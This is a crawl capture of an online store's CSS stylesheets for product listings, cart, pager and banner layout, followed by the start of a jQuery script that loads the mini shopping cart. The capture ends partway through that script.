.HotProdBox .ProdBrief {
	margin: 0;
	padding: 0;
	height: 80px;
	color: #333;
}

.HotProdBox .ProdImg {
	float: center;
	padding: 0 0 5px 10px;
}

.HotProdBox .ProdImg img {
	padding: 2px;
	border: 1px solid #e6e6e6;
	background: #fff;
}

.HotProdBox .ProdPrice {
	font-size: 14px;
	font-weight: bold;
	font-family: Tahoma, Geneva, sans-serif;
	line-height: 1.2em;
	color: #C00;
}

.HotProdBox .ProdPrice small {
	font-size: 10px;
	font-weight: normal;
	color: #999;
}

.HotProdBox .HotProdBottom {
	background: url(../../images/common/line_dot_vert.gif);
	text-align: right;
}

.HotProdBox .HotProdBottom a {
	padding: 0 10px 0 20px;
	background: url(../../images/common/dot_tri.gif) no-repeat left center;
	color: #C00;
}

.RightCategories {
	background: #fff url(../../images/common/col_right.jpg) repeat-y 0 0;
}

.RightCategories h3 {
	margin: 0;
	padding: 0 10px;
	background: url(../../images/common/cate_anim_title.gif) repeat-x 0 0;
	height: 35px;
	font: bold 12px/35px Tahoma, Geneva, sans-serif;
	color: #fff;
}

#rightnav {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: none;
}

#rightnav li {
	margin: 0;
	padding: 0;
	height: 25px;
	list-style: none;
	border-bottom: 1px solid #e6e6e6;
}

#rightnav li a {
	display: block;
	padding: 0 20px;
	height: 25px;
	background: url(../../images/common/dot_arrow.gif) no-repeat left center;
	font: 11px/25px Tahoma, Geneva, sans-serif;
	color: #333;
}

#rightnav li a:hover {
	color: #c00;
}

/*Box Why*/
.BoxWhy {
	margin: 10px 0;
	background: url(../../images/common/grad_bg.gif) repeat-x left bottom;
	border: 1px solid #e6e6e6;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #666;
	/* 底部高度太低已经修改 */
	height: 260px;
}

.BoxWhy h3 {
	display: block;
	margin: 0;
	padding: 0;
	height: 25px;
	background: url(../../images/common/title_content.gif) no-repeat center
		top;
	font: bold 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #fff;
	text-align: center;
}

.BoxWhy ul,.BoxWhy ul li {
	display: block;
	margin: 0;
	padding: 0 0 0 10px;
	list-style: none;
}

.BoxWhy ul li {
	float: left;
	padding: 0 1px 0 0;
	width: 230px;
}

.BoxWhy ul li h4 {
	display: block;
	margin: 0;
	padding: 0 10px;
	height: 40px;
	border-left: 1px solid #c00;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5em;
	color: #c00;
}

.BoxWhy ul li p {
	margin: 0;
	padding: 0 10px;
	height: 150px;
	background: url(../../images/common/line_dot_vert.gif) repeat-y 0 0;
}

.BoxWhy a.Join {
	display: block;
	margin: 10px auto;
	width: 120px;
	height: 18px;
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	font-weight: bold;
	line-height: 18px;
	color: #fff;
	text-align: center;
}

.BoxWhy a.Join:hover {
	background: url(../../images/common/btn_bg_over.jpg) no-repeat 0 0;
	text-decoration: none;
}

.Trustful {
	float: left;
	padding: 10px;
	width: 178px;
	height: 150px;
	border: 1px solid #e6e6e6;
}

.Trustful p {
	margin: 0;
	padding: 0;
	font: 11px/1.2 Tahoma, Geneva, sans-serif;
	color: #666;
}

.Company {
	float: right;
	marign: 0;
	padding: 5px;
	background: url(../../images/common/grad_bg2.gif) repeat-x 0 0;
	width: 980px;
	height: 160px;
	border: 1px solid #e6e6e6;
}

.Company ul,.Company ul li {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
}

.Company ul li {
	float: left;
	width: 196px;
}

.Company ul li h4 {
	margin: 0 0 5px 0;
	padding: 0 0 5px 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
	color: #c00;
	font: bold 12px/2 Tahoma, Geneva, sans-serif;
}

.Company ul li a {
	display: block;
	padding: 0 0 0 20px;
	background: url(../../images/common/dot_circle.gif) no-repeat left top;
	font: 11px/16px Tahoma, Geneva, sans-serif;
	color: #666;
}

.BoxIcon {
	margin: 10px 0;
	padding: 5px;
}

.BoxIcon ul,.BoxIcon ul li {
	display: block;
	margin: 0;
	padding-left: 35px;
	list-style: none;
}

.BoxIcon ul li {
	float: left;
	margin: 0 5px 0 0;
}

/*Subpage-product*/
.NewsSlide {
	margin: 10px 10px 10px 0;
	padding: 10px;
	background: url(../../images/common/grad_bg.gif) repeat-x left bottom;
	font: 11px/2 Tahoma, Geneva, sans-serif;
	color: #333;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.NewsSlide ul,.NewsSlide ul li {
	margin: 0;
	padding: 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
	list-style: none;
}

.NewsSlide ul li a {
	padding: 0 0 0 20px;
	background: none url(../../images/common/dot_circle.gif) no-repeat left
		center;
	color: #333;
}

.PageSort {
	background: #ACACAC;
	height: 22px;
}

.ProdSort {
	float: left;
	padding-left: 10px;
	/* padding: 0 10px; */
	text-align: left;
	font: normal 12px/20px Tahoma, Geneva, sans-serif;
	color: #fff;
	height: 20px;
	/* overflow: auto; */
	zoom: 1;
	outline: none;
}

.ProdSort a {
	/* padding: 3px 10px;*/
	line-height: 20px;
	color: #fff;
}

.ProdSort a:hover,.ProdSort a.current {
	text-decoration: underline;
	background: #333;
}

.PageBottom {
	background: url(../../images/common/box_heading_bg.gif) repeat-x;
	height: 30px;
}

/**/
.LocalPath {
	padding: 5px 10px 10px;
	background: #fff;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-align: left;
}

.LocalPath a {
	padding: 0 20px 0 0;
	background: url(../../images/common/icon_list.gif) no-repeat right
		center;
	text-decoration: underline;
	color: #666;
}

.PageCenter {
	padding: 0 10px;
	background: #fff;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	color: #333;
}

.PageTitle {
	padding: 0 10px;
	margin-top:20px;
	background: url(../../images/common/box_heading_bg.gif) repeat-x left bottom;
	border-bottom: 1px solid #ccc;
}

.PageTitle h3 {
	margin: 0;
	padding: 0 0 0 30px;
	background: url(../../images/common/dot_add.gif) no-repeat left center;
	font: 14px/30px Tahoma, Geneva, sans-serif;
	color: #C00;
}

.BoxBorder {
	padding: 1px;
	background: #fff;
	border: 1px solid #ccc;
}

.BoxBorder th {
	background: #999 url(../../images/common/th_bg.jpg) repeat-x left bottom;
	color: #fff;
}

.BoxBorder tr.rowOne {
	background: #fff;
	border: 1px solid #e6e6e6;
}

.BoxBorder tr.rowTwo {
	background: #f7f7f7;
}

.BoxBorder td {
	padding: 5px;
	text-align: center;
	border-bottom: 1px solid #e6e6e6;
}

.BoxBorder td img {
	background: #fff;
	padding: 2px;
	border: 1px solid #ccc;
}

a.Del {
	display: block;
	margin: 0 auto;
	width: 50px;
	height: 13px;
	background: url(../../images/common/btn_delete.gif) no-repeat 0 0;
	color: #c00;
	line-height: 10px;
}

a.Del:hover {
	background: url(../../images/common/btn_delete.gif) no-repeat 0 -13px;
	color: #fff;
	text-decoration: none;
}

.ProdSlide {
	margin: 0;
	padding: 10px;
	background: #fff url(../../images/common/grad_bg.gif) repeat-x left
		bottom;
	font: 11px/2 Tahoma, Geneva, sans-serif;
	color: #333;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdSlide ul,.ProdSlide ul li {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
}

.ProdSlide ul li {
	float: left;
	width: 120px;
	text-align: center;
}

.ProdSlide ul li a p {
	margin: 0;
	padding: 0 0 0 15px;
	background: url(../../images/common/dot_arrow.gif) no-repeat left center;
	color: #333;
	text-align: left;
}

.ProdDetail {
	padding: 10px 0;
}

.ProdDetailImg {
	float: left;
	padding: 9px;
	background: #fff;
	width: 360px;
	height:400px;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdDetailImg a img {
	width: 360px;
}

.ProdDetailInfo {
	float: left;
	padding: 0 10px;
	width: 530px;
}

.ProdDetailInfo h2 {
	margin: 0;
	padding: 0;
	font: bold 18px/1.5 Tahoma, Geneva, sans-serif;
	color: #333;
}
.ProdDetailInfo>ul{margin-top: 27px;}

.ProdDetailInfo ul li {
    font: bold 12px/1.5 Tahoma, Geneva, sans-serif;
    float: left;
    width: 200px;
    line-height: 30px;
    color: #999;
    font-weight: normal;
}
.ProdDetailInfo ul li p b{padding: 5px 0 5px 15px;background: url(../../images/common/dot_circle.gif) no-repeat -5px;}
.ProdDetailInfo ul .size{width: 100%;}
.ProdDetailInfo ul .size span{
	width: 60px;
    display: inline-block;
    text-align: center;
    border: 1px solid;
    margin: 6px 10px;
    cursor: pointer;
}
.ProdDetailInfo ul .size .ProdDetailInfoSelected{color: #e62e04; border: 2px solid #e62e04;}

.ProdComment {
	padding: 9px;
	margin-top:10px;
	background: #fff;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdComment h3 {
	margin: 0;
	padding: 0 0 0 30px;
	color: #c00;
}
.ProdComment img{
	max-width: 940px;
	margin-top: 1rem;
}

.PageCenter .ProdListItem {
	margin: 0 5px;
}

.BtnView {
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 380px;
	height: 20px;
	text-align: center;
	color: #fff;
	font: bold 11px/20px Tahoma, Geneva, sans-serif;
}

.Footer {
	font: 11px/4 Tahoma, Geneva, sans-serif;
	color: #333;
	text-align: center;
}

#cartdiv {
	display: none;
	z-index: 200;
}

#cartdiv p {
	margin-top: 60px;
}

/*2010-02-08 Add * Tips Box Css Define*/
.TipsBox {
	margin: 0 auto;
	padding: 20px;
	width: 500px;
	background: #fff url(../../images/common/float_box_bg.gif) repeat-x left
		bottom;
	border: 1px solid #C00;
	text-align: left;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.TipsBox h3,.TipsBox h4,.TipsBox h5 {
	margin: 0;
	padding: 0;
	font-size: 12px;
}

.TipsBox h3 {
	font-weight: normal;
}

.TipsBox h4 {
	padding: 20px 0;
	text-align: center;
	font-weight: normal;
}

.TipsBox h4 a {
	color: #C00;
	font-size: 16px;
	font-weight: bold;
	text-decoration: underline;
}

.TipsBox h5 {
	margin: 0 0 5px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #efefef;
	font-size: 16px;
}

.TipsBox form {
	margin: 0;
	padding: 0;
	border: 0;
	border-top: 1px solid #fff;
}

.TipsBox form p {
	margin: 0;
	padding: 5px 0 5px 100px;
	font-size: 12px;
}

.TipsBox form p label {
	display: block;
	float: left;
	width: 80px;
	line-height: 18px;
}

.TipsBox form p input.Keyword {
	width: 160px;
	height: 18px;
	border-top: 1px solid #666;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #666;
	font: 12px/18px Tahoma, Geneva, sans-serif;
}

.TipsBox form p input.Join {
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	border: 0;
	width: 120px;
	height: 18px;
	color: #fff;
	font: bold 12px/1 Tahoma, Geneva, sans-serif;
	cursor: pointer;
	outline: none;
}

/*Cart Box Css Define*/
.CartTips {
	margin: 0 auto;
	padding: 0;
	width: 600px;
	background: #fff url(../../images/common/float_box_bg.gif) repeat-x left
		bottom;
	border: 1px solid #C00;
	text-align: left;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.CartTips form {
	margin: 0;
	padding: 0;
	border: 0;
	outline: none;
}

.CartTips table {
	padding: 0;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
}

.CartTips table th {
	padding: 3px;
	color: #FFF;
	text-align: center;
	background: #C00 url(../../images/common/cart_th_bg.gif) repeat-x left
		bottom;
}

.CartTips table td {
	padding: 3px 5px;
	text-align: center;
	border-bottom: 1px solid #dedede;
	border-top: 1px solid #fff;
}

.CartTips .CartBtn {
	padding: 5px;
	text-align: center;
}

.CartTips .Join {
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	border: 0;
	width: 120px;
	height: 18px;
	color: #fff;
	font: bold 12px/1 Tahoma, Geneva, sans-serif;
	cursor: pointer;
	outline: none;
}

.Xtcl {
	background: url(../../images/common/xPageimg1.gif) repeat-x;
	width: 500px;
	height: 48px;
	line-height: 48px;
	border: 1px #E76E98 solid;
}

input.Btn140 {
	margin: 0;
	padding: 0;
	width: 140px;
	height: 18px;
	border: 0;
	cursor: pointer;
	background: url(../../images/common/btn_bg_140.gif) no-repeat 0 0;
	font: bold 11px/18px Arial;
	color: #fff;
	text-align: center;
}

input.Btn120 {
	margin: 0;
	padding: 0;
	width: 120px;
	height: 18px;
	border: 0;
	cursor: pointer;
	background: url(../../images/common/btn_bg_over.jpg) no-repeat 0 0;
	font: bold 11px/18px Arial;
	color: #fff;
	text-align: center;
}

.leftcontact {
	padding: 10px 5px
}

.leftcontact ul li {
	clear: both;
	overflow: hidden;
	margin: 5px 0px;
}

.leftcontact ul li .msn {
	width: 40px;
	height: 40px;
	vertical-align: middle;
	float: left;
}

.leftcontact ul li span {
	float: left;
	padding-left: 5px;
}

.dl {
	float: left;
	text-align: center;
	width: 24%;
	border: 1px solid #DEDEDE;
	margin-left: 4px;
	height: 800px;
	background-color: #FFFFFF;
}

.dl p {
	text-align: center;
	height: 20px;
	color: #ff0000;
	margin: 15px;
	border: 2px solid #DEDEDE;
}

.ProdListItem li:first-child a img{
	width: 220px;
    height: 220px;
}


.site-nav-menu-bd{
	z-index: 100;
    position: relative;
    display: none;
}
.site-nav-menu-bd-panel{
	border:1px solid #eee;
	padding:8px;
	position: absolute;
    left: -220px;
    top: 36px;
    background-color: #fff;
    color: #000;
}
.mini-cart-bd{
	border-bottom: 1px solid #EEE;
	overflow: auto;
	max-height:380px;
	padding: 10px 0;
	min-width: 320px;
}
.mini-cart-ft p a{
	display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    background: #f40;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin-top: 10px;
}
.mini-cart-bd,.mini-cart-ft{
	clear: both;
}
.mini-cart-bd li{
	width:280px;
	padding: 8px 2px;
	clear: both;
}
.mini-cart-bd .mini-cart-count,.mini-cart-bd .mini-cart-del,.site-nav-menu-bd-panel .mini-cart-ft{
	float: right;
}
.mini-cart-info{
	height: 20px;
    overflow: hidden;
    color: #9C9C9C;
}
.mini-cart-title a{    
	width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}
.pull_down{
	overflow:hidden;
	border: 1px solid red;
	border-top:0px;
    width: 940px;
    height: 410px;
    position: absolute;
    z-index: 11;
    top: 32px;
    left: 8px;
    background-color: #fff;
    display: none;
    /* position: relative; */
}
.pull_down .pull_down_child{
	display:flex;
    width:200px;
    height:25px;
    padding-left: 20px;
}
.pull_down .pull_down_child:nth-child(n+17){
	position: relative;
	top:-400px;
	left:200px;
}
.pull_down .pull_down_child:nth-child(n+33){
	position: relative;
	top:-800px;
	left:400px;
}
.pull_down .pull_down_child:nth-child(n+49){
	position: relative;
	top:-1200px;
	left:600px;
}

#keywordsName{height:40px;line-height:40px;width:410px;text-align: left;padding-left:6px;box-sizing: border-box;}
#search_category{	
	height: 40px;
    width: 120px;
    text-align: left;
    box-sizing: border-box;
    margin-left: -6px;
    border-left-color: #eee;
    z-index: 10;
}
/** 规格弹窗 */
#options_panel b{width:40px;display: inline-block;}
#options_panel ul li {line-height: 30px;font-weight: normal;text-align: left;}
#options_panel ul .size{width: 100%;}
#options_panel ul .size span{
	width: 60px;
    display: inline-block;
    text-align: center;
    border: 1px solid;
    margin: 6px 10px;
    cursor: pointer;
}
#options_panel ul .size .ProdDetailInfoSelected{color: #e62e04; border: 2px solid #e62e04;}
.options-border{border: 2px solid #e62e04;}
.by-product{margin: 20px 0px;}
.by-product .dt{
	height:50px;
	line-height:50px;
	float: left;
}
.by-product .dd{
	margin-left: 90px;
}
.by-product .dd .item{
    float: left;
    margin-right: 7px;
    margin-bottom: 4px;
}
.by-product .dd .item a{
    border: 1px solid #ccc;
    display: block;
    white-space: nowrap;
}
.by-product .dd .item a:hover,.by-product .dd .item .same-selected{
	color:red;
	border: 1px solid red;
	text-decoration: none;
}
.by-product .dd .item a i{margin: 0 8px;}
.by-product .dd .item a img{vertical-align: middle;}
em, i, u {font-style: normal;}
.reg-title {margin-bottom: 6px;}
.reg-title div{line-height: 30px;padding-left: 10px;}
.ver-tip{
	color: red;
    background-color: #ffefef;
    height: 30px;
    line-height: 30px;
    margin-top: 1px;
    margin-bottom:6px;
    padding:0 20px;
    width:fit-content;
	width:-webkit-fit-content;
	width:-moz-fit-content;
	min-width:200px;
    display: block;
}
.input-error{
	border-color: #d00;
    box-shadow: 0 0 0 3px rgba(221,0,0,.1) inset;
}
.leftSubMenu{
    position: absolute;
    z-index: 10;
    width: 960px;
    background: #fff;
    left: 246px;
    top: 0px;
	overflow:hidden;
    border:1px solid #ddd;
    border-left: 0px;
}
.leftSubMenu .sub-menu-img,.leftSubMenu .sub-menu-text{
	float: left;
	max-width:460px; 
}

.leftSubMenu .sub-menu span:hover{background: #eee;}
.leftSubMenu .sub-menu-img span {margin:0 20px;width: 160px;}
.leftSubMenu .sub-menu-img span a img{height: 100px;}
.leftSubMenu .sub-menu-text span{width:220px;height:25px;display: block;}
.leftSubMenu .sub-menu-text span:nth-child(n+16){
	position: relative;
	top:-375px;
	left:220px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+31){
	position: relative;
	top:-750px;
	left:440px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+46){
	position: relative;
	top:-1125px;
	left:660px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+60){
	display: none;
}

#catenav .leftSubMenu span.more{
    background: #e62e04;
    width: 60px;
    text-align: center;
    cursor: pointer;
    border-radius: 2em;
    color: #fff;
    font: bold 10px/25px Tahoma, Geneva, sans-serif;
}
#catenav .leftSubMenu span.more a{padding:0;color:#fff;} 
.leftSubMenu li:hover{
	background: #ddd;
} 
.cart-table td{
	padding: 0 10px;
}
.cart-table td .cart-rel-price{
	font-size: 15px;
    font-weight: bold;
}
.cart-select{
	display: inline-block;
    vertical-align: top;
}
.category-panel{min-height:300px;text-align: center;padding:20px;border: 1px solid rgb(204, 216, 227);}
.category-panel .category-text li{width: 160px;height: 60px;border:1px solid #fff;display: table;}
.category-panel .category-img li{border:1px solid #fff;}
.category-panel .category-text li a{display: table-cell;vertical-align: middle;}
.category-panel .category-text li:hover,.category-panel .category-img li:hover{border:1px solid red;}

.category-panel>.pcategory-ul>li{text-align: left;font-weight: bold;}
.category-panel>.pcategory-ul>li>ul{overflow: hidden;display: flex;flex-wrap: wrap;margin-left: 1rem;}
.category-panel>.pcategory-ul>li>ul>li{
	width: 160px;
    height: 45px;
    line-height:45px;
    border: 1px solid #fff;
    overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/view-filter.css?v=3
body_size: 5677
content:
.view-filter {
    background-color: #eee;
    border-top: 0 none;
    clear: both;
    font-size: 12px;
    line-height: 28px;
    min-height: 28px;
    min-width: 508px;
    padding: 6px 10px;
    position: relative;
    z-index: 3;
  	margin-bottom:10px;
}
.view-btn span {
    color: #666;
    float: left;
}
.view-btn a {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 0;
    display: block;
    float: right;
    height: 20px;
    margin-top: 4px;
    width: 20px;
}
.view-filter #view-list {
    background-position: 0 -1256px;
    cursor: default;
    margin-right: 5px;
  
}

.view-filter #view-thum {
   background-position: 0 -914px;
   cursor: default;
}
.gallery-mode #view-list {
    background-position: 0 -1256px;
    cursor: pointer;
    margin-right: 5px;
}
.gallery-mode #view-list:hover {
    background-position: 0 -1517px;
}
.gallery-mode #view-thum, .gallery-mode #view-thum:hover {
    background-position: 0 -914px;
    cursor: default;
}
.view-btn {
    float: right;
    width: 200px;
}
.view-filter .sort-txt {
    float: right;
    font-size: 10px;
    margin-right: 5px;
}
.best-match-on {
    color: #f60 !important;
}
.view-filter-fixed {
    background: #333 none repeat scroll 0 0;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.13);
    color: #d6d6d6;
    position: fixed;
    top: 0;
    z-index: 999;
}
.view-filter-fixed .view-btn span {
    color: #d6d6d6;
}
.view-filter-fixed .narrow-down-bg span {
    color: #d6d6d6;
}
.view-filter-fixed .narrow-down-bg a:hover span {
    color: #f90;
}
.sort-up-active, .sort-up-inactive, .sort-down-active, .sort-down-inactive {
    background: url("/wimg/buyer/sprite/spr_we_buyer_list.png?t=a6a6d92_0") no-repeat scroll right -1300px;
    display: inline-block;
    float: right;
    height: 16px;
    line-height: 16px;
    margin-right: 10px;
    padding: 0 20px 0 10px;
    text-decoration: none !important;
}
.sort-up-active, .sort-down-active {
    background-color: #fff8e8;
    border: 1px solid #ff9901;
    color: #000;
}
.sort-up-inactive, .sort-down-inactive {
    background-color: #fff;
    background-position: right -1315px;
    border: 1px solid #afafb0;
    color: #666;
}
.sort-down-active {
    background-position: right -1345px;
}
.sort-down-inactive {
    background-position: right -1330px;
}
.sort-combine {
    display: inline-block;
    float: right;
    height: 20px;
    width: 50px;
}
.sort-combine input {
    margin-top: 2px;
    vertical-align: top;
}
.sort-combine img {
    margin-top: 2px;
}
.narrow-down-bg {
    float: left;
    margin-right: 20px;
}
.narrow-down-bg.premium {
    background: none repeat scroll 0 0;
    float: left;
    margin-left: 2px;
    padding-left: 0;
    padding-right: 3px;
}
.narrow-down-bg a {
    color: #333;
    display: block;
    position: relative;
    text-decoration: none;
}
.narrow-down-bg a:hover {
    color: #f90;
}
.narrow-down-bg a:hover {
    color: #f90;
}
.narrow-down-bg .narrow-down:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1635px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: 0;
    text-indent: -100px;
    top: 10px;
    width: 7px;
}
.narrow-down-selected {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-down-bg .narrow-down-selected:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -2406px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: 0;
    text-indent: -100px;
    top: 10px;
    width: 7px;
}
.narrow-down {
    padding-right: 10px;
}
.narrow-price {
    padding-right: 10px;
}
.narrow-down-bg .narrow-price:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1847px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.narrow-price-asc {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-price-asc:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1956px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.narrow-price-desc {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-price-desc:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -2065px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.little-page span{padding: 0 3px;}
.little-page .arrow{
	background: url("../../images/my/arrows-lr.png") no-repeat;
	width: 6px;
	height: 25px;
}
.little-page .little-page-gt,.little-page .little-page-lt{cursor: pointer;}
.little-page .little-page-first{background-position: -30px 7px;}
.little-page .little-page-last{background-position: -80px 7px;}

.little-page .little-page-gt{background-position: -50px 7px;}
.little-page .little-page-gt:hover{background-position: -65px 7px;}
.little-page .little-page-lt{background-position: 0px 7px;}
.little-page .little-page-lt:hover{background-position: -15px 7px;}


--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/jquery/kkpager-master/kkpager_orange.css?v=3
body_size: 1913
content:
#kkpager{
	clear:both;
	color:#999;
	padding:5px 0px 5px 0px;
	font-size:13px;
}
#kkpager a{
	float: left;
	border: 1px solid #ccc;
	display: inline;
	padding: 3px 5px 3px 5px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	cursor: pointer;
	background: #fff;
	text-decoration:none;
	color:#999;
}

#kkpager span.disabled{
	float: left;
	display: inline;
	padding: 3px 7px 3px 7px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border:1px solid #DFDFDF;
	background-color:#FFF;
	color:#DFDFDF;
}
#kkpager span.curr{
	float: left;
	border: 1px solid #FF6600;
	display: inline;
	padding: 3px 5px 3px 5px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #FFEEE5;
	color: #FF6600;
}
#kkpager a:hover{
	border:1px solid #FF6600; 
	background-color:#FF6600; 
	color:#fff;
}
#kkpager span.normalsize{
}
#kkpager_gopage_wrap{
	position:relative;
	left:0px;
	top:0px;
}


#kkpager_btn_go {
	width:30px;
	height:18px;
	border:0px;
	overflow:hidden;
	line-height:140%;
	padding-bottom:10px;
	margin:0px;
	
	text-align:center;
	cursor:pointer;
	background-color:#FF6600;
	color:#FFF;
	position:absolute;
	left:40px;
	top:-2px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#kkpager_btn_go_input{
	width:36px;
	height:17px;
	color:#999;
	text-align:center;
	margin-left:1px;
	margin-right:1px;
	border:1px solid #DFDFDF;
	position:relative;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	left:0px;
	top:0px;
	outline:none;
}


#kkpager_btn_go_input.focus{
	border-color:#FF6600;
}

#kkpager .pageBtnWrap{
	float:left;
}
#kkpager .infoTextAndGoPageBtnWrap{
	float:right;
	padding-right:30px;
}
#kkpager .spanDot{
	float:left;
	margin-right:5px;
}

#kkpager .currPageNum{
	color:#FD7F4D;
}

#kkpager .infoTextAndGoPageBtnWrap{
	padding-top:5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/list.css?v=3
body_size: 1874
content:
.goto {
	margin-top: 2px;
	height: 17px;
}

#orderType1, #orderType2 {
	margin-top: 2px;
	width: 140px;
	height: 17px;
}

.overflow {
	height: 120px;
}

#sortby {
	color: #FFFFFF;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}


/*�帡��*/
.clearfix:after{content:"";display:block;clear:both;}
.clearfix{zoom:1;}

/* banner */
.banner{ width: 1200px; height: 480px; position: relative; overflow: hidden;}
.banner-btn{display:none;}
.banner-btn a{display:block;line-height:40px;position:absolute;top:120px;width:40px;height:40px;background-color:#000;opacity:0.3;filter:alpha(opacity=30) color:rgb(255, 255, 255);overflow:hidden;z-index:4;}
.prevBtn{left:5px;}
.nextBtn{right:5px;}
.banner-img{font-size:0;*word-spacing:-1px;/* IE6��7 */ letter-spacing:-3px;position:relative;}
.banner-img .ad-img{height:220px;display:table;}
.banner-img .ad-img a{display: table-cell;vertical-align: middle;}
.banner-img li{display:inline-block;*display:inline;*zoom:1;/* IE6��7 */ vertical-align:top;letter-spacing:normal;word-spacing:normal;font-size:12px;}
.banner i{background:url(http://gtms01.alicdn.com/tps/i1/T1szNBFzlmXXX8QSDI-400-340.png)  no-repeat;width:15px;height:23px;cursor:pointer;margin:8px 0 0 12px;display:block;}
.banner .nextBtn i{background-position:-200px -24px;}
.banner .prevBtn i{background-position:-200px 0px;}

.banner-circle{position:absolute;left:50%;bottom:10px;height:13px;text-align:center;font-size:0;border-radius:10px;background:rgba(255,255,255,0.3);filter:alpha(opacity:30);}
.banner-circle li{border-radius:10px;margin:2px;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1;}
.banner-circle li a{display:block;padding-top:9px;width:9px;height:0;border-radius:50%;background:#B7B7B7;overflow:hidden;}
.banner-circle .selected a{background:#F40;}

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/addCart.js?v=3
body_size: 8577
content:
function initMyCart(){
	$("#mini-cart-bd").html('');
	var ul=$("#mini-cart-bd");
	ul.append('<li id="loading"><img src="../../../libs/images/common/loading.gif"/></li>');
	
	$.post($.baseUrl() + "/cart/getCarts.do",
	  function(result) {
		$("#loading").remove();
		if (result.success == true) {
			var cart = result.rootObj.cart;
			
			if(cart.length==0){
				ul.append("<li>You have no items in your shopping cart.</li>");
				return true;
			}
			var li = '<li id="cart#" class="cart">'+
				'<div class="mini-cart-img">'+
				'	<a target="_top" href="#">'+
				'		<img src="#" alt="" width="60" height="45"></a>'+
				'</div>'+
				'<div class="mini-cart-count" style="color: #f22e00!important;">'+
				'	$<strong class="mini-cart-price">#</strong>'+
				'</div>'+
				'<div class="mini-cart-title">'+
				'	<a target="_top" href="#">#</a>'+
				'</div>'+
				'<div class="mini-cart-del">'+
				'	<a href="javascript:void(0)">delete</a>'+
				'</div>'+
				'<div class="mini-cart-info">'+
				'	<span>#</span>'+
				'</div>'+
			'</li>';
			li=$(li);
			for (var i = 0; i < cart.length; i++){
				var val=cart[i];
				li.attr("id","cart"+val.id);
				li.find(".mini-cart-img a").attr("href",$.baseUrl()+'/view/product.do?proid='+val.product.id);
				li.find(".mini-cart-img a img").attr("src",$.imgUrl()+"/S/"+val.product.animeId+"/"+val.product.pic);
				if(val.pieces>1){
